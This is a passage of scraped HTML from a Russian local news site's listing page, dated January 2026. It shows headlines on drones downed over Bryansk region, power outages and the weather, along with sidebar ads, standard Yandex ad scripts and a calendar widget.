type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9\/","headline":"Три украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T08:07:13+00:00","datePublished":"2026-01-19T08:07:13+00:00","dateModified":"2026-01-19T10:08:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%82%d1%80%d0%b8-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-9/" title="Три украинских дрона сбиты над Брянской областью" rel="bookmark">Три украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T08:07:13+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T08:07:13+03:00">08:07</time></div></header></article></div><div class="entry-row"><article id="post-208369" class="post-208369 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T19:34:40+00:00","datePublished":"2026-01-18T19:34:40+00:00","dateModified":"2026-01-18T19:34:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-37/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T19:34:40+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T19:34:40+03:00">19:34</time></div></header></article></div><div class="entry-row"><article id="post-206227" class="post-206227 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216\/","headline":"В Новозыбкове намечены работы по электросетям. Возможны отключения электричества","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2025\/11\/photo_2025-11-16_15-58-04-2-1-1.jpg","dateCreated":"2026-01-18T18:27:57+00:00","datePublished":"2026-01-18T18:27:57+00:00","dateModified":"2026-01-19T12:58:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bd%d0%b0%d0%bc%d0%b5%d1%87%d0%b5%d0%bd%d1%8b-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d1%8b-%d0%bf%d0%be-%d1%8d%d0%bb%d0%b5-216/" title="В Новозыбкове намечены работы по электросетям. Возможны отключения электричества" rel="bookmark">В Новозыбкове намечены работы по электросетям. Возможны отключения электричества</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T18:27:57+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T18:27:57+03:00">18:27</time></div></header></article></div><div class="entry-row"><article id="post-208363" class="post-208363 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5\/","headline":"Копытным животным в брянских лесах сейчас трудно, они выходят к людям","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_17-02-09.jpg","dateCreated":"2026-01-18T17:05:22+00:00","datePublished":"2026-01-18T17:05:22+00:00","dateModified":"2026-01-18T17:05:22+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%bf%d1%8b%d1%82%d0%bd%d1%8b%d0%bc-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d1%8b%d0%bc-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%bb%d0%b5%d1%81%d0%b0%d1%85-%d1%81%d0%b5/" title="Копытным животным в брянских лесах сейчас трудно, они выходят к людям" rel="bookmark">Копытным животным в брянских лесах сейчас трудно, они выходят к людям</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T17:05:22+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T17:05:22+03:00">17:05</time></div></header></article></div><div class="entry-row"><article id="post-208360" class="post-208360 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80\/","headline":"При прояснениях до минус 25 градусов мороза в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-18_13-41-36.jpg","dateCreated":"2026-01-18T13:46:41+00:00","datePublished":"2026-01-18T13:46:41+00:00","dateModified":"2026-01-18T13:46:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%b8-%d0%bf%d1%80%d0%be%d1%8f%d1%81%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f%d1%85-%d0%b4%d0%be-%d0%bc%d0%b8%d0%bd%d1%83%d1%81-25-%d0%b3%d1%80%d0%b0%d0%b4%d1%83%d1%81%d0%be%d0%b2-%d0%bc%d0%be%d1%80/" title="При прояснениях до минус 25 градусов мороза в Брянской области" rel="bookmark">При прояснениях до минус 25 градусов мороза в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:46:41+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:46:41+03:00">13:46</time></div></header></article></div><div class="entry-row"><article id="post-208358" class="post-208358 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7\/","headline":"Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-18T13:17:31+00:00","datePublished":"2026-01-18T13:17:31+00:00","dateModified":"2026-01-18T13:17:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0%d0%bd%d0%b5%d1%81%d0%b5%d0%bd-%d1%83%d0%b4%d0%b0%d1%80-%d0%bf%d0%be-%d0%b0%d1%8d%d1%80%d0%be%d0%b4%d1%80%d0%be%d0%bc%d1%83-%d0%be%d1%82%d0%ba%d1%83%d0%b4%d0%b0-%d0%b2%d1%81%d1%83-%d0%b7/" title="Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей" rel="bookmark">Нанесен удар по аэродрому, откуда ВСУ запускали БПЛА в сторону Курской и Брянской областей</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-18T13:17:31+03:00">18.01.2026</time> <time class="entry-time" datetime="2026-01-18T13:17:31+03:00">13:17</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/19/" aria-label="Записи, опубликованные 19.01.2026">19</a></td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50036">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Михаил</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%be%d1%87%d0%b5%d1%80%d0%b5%d0%b4%d0%bd%d0%be%d0%b9-%d1%81%d0%b5%d0%b7%d0%be%d0%bd-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d0%bb%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d1%82%d0%b8/#comment-50035">Очередной сезон побед открыли каратисты Новозыбкова</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span 